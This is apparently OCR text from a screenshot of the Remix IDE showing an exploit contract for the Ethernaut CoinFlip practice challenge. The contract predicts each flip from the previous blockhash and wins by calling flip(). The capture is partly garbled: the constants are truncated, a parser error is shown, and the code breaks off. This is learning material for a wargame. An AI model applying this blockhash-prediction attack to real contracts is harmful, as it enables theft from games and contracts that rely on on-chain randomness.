 Firefox File Edit View History Bookmarks Tools Window Help
120
Wed Jan 4 10:02 PM
Remix - Ethereum IDE
Ethernaut
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
170%
1
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile AttackConflip.sol
Compile and Run script
ParserError: Expected identifier
but got '-'
-->
contracts/AttackConflip.sol:1:6:
|
1 | SPDX-License-Identifier: MIT
| ^
Home
AttackConflip.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Attack {
5 CoinFlip flip = CoinFlip(0xa2FB9BD25636232e6c0cc0Ec8bA14a1Ec539A5E0);
6 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792
7
8 function attack() public {
9 uint256 blockValue = uint256(blockhash(block.number - 1));
10 uint256 coinFlip = blockValue / FACTOR;
11 bool side = coinFlip == 1 ? true : false;
12
13 flip.flip(side);
14 }
15 }
16
17 contract CoinFlip {
18
19 uint256 public consecutiveWins;
20 uint256 lastHash;
21 uint256 FACTOR = 5789604461865809771178549250434395392663499233282028201972879200
22
23 constructor() {
24 consecutiveWins = 0;
25 }
26
27 function flip(bool _guess) public returns (bool) {
0
listen on all transactions
Search with transaction hash or address
LearnWeb3